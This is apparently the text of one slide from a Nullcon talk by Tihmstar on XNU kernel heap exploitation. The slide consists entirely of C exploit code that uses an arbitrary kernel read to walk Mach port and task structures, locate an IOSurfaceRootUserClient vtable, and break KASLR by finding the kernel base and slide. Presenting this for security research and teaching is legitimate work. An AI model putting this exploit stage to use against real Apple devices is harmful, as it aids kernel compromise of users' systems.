 NULLCON
INTERNATIONAL SECURITY CONFERENCE
kptr_t recv_port_address = port_address - sizeof(kport);
LOG("useport_addr=%p",(void*)recv_port_address);
LOG("doing first kread...");
usleep(500);
kptr_t realport_addr = kread64_slow(recv_port_address + offsetof(kport_t, ip_pdrequest));
LOG("realport_addr=%p",(void*)realport_addr);
kptr_t itk_space = kread64_slow(realport_addr + offsetof(kport_t, ip_receiver));
LOG("itk_space=%p",(void*)itk_space);
kptr_t self_task = kread64_slow(itk_space + OFFSET_IPC_SPACE_IS_TASK);
LOG("self_task=%p",(void*)self_task);
assure(!(ret = mach_ports_register(mach_task_self(), &client, 1)));
kptr_t IOSurfaceRootUserClient_port = kread64_slow(self_task + OFFSET_TASK_ITK_REGISTERED);
LOG("IOSurfaceRootUserClient_port=%p",(void*)IOSurfaceRootUserClient_port);
kptr_t IOSurfaceRootUserClient_addr = kread64_slow(IOSurfaceRootUserClient_port + offsetof(kport_t, ip_kobject));
LOG("IOSurfaceRootUserClient_addr=%p",(void*)IOSurfaceRootUserClient_addr);
kptr_t IOSurfaceRootUserClient_vtab = kread64_slow(IOSurfaceRootUserClient_addr);
LOG("IOSurfaceRootUserClient_vtab=%p",(void*)IOSurfaceRootUserClient_vtab);
kbase = kread64_slow(IOSurfaceRootUserClient_vtab + OFFSET_VTAB_GET_EXTERNAL_TRAP_FOR_INDEX*sizeof(kptr_t));
kbase = (kbase & ~(KERNEL_SLIDE_STEP - 1)) + KERNEL_HEADER_OFFSET;
for(; kread32_slow(kbase) != KERNEL_MAGIC; kbase -= KERNEL_SLIDE_STEP);
uint64_t slide = kbase-OFFSET_KERNELBASE;
LOG("Kernel base: %p",(void*)kbase);
LOG("Kernel Magic: 0x%08x",kread32_slow(kbase));
NULLCON
XNU Heap Exploitation:
From Kernel Bug To Kernel Control
- Tihmstar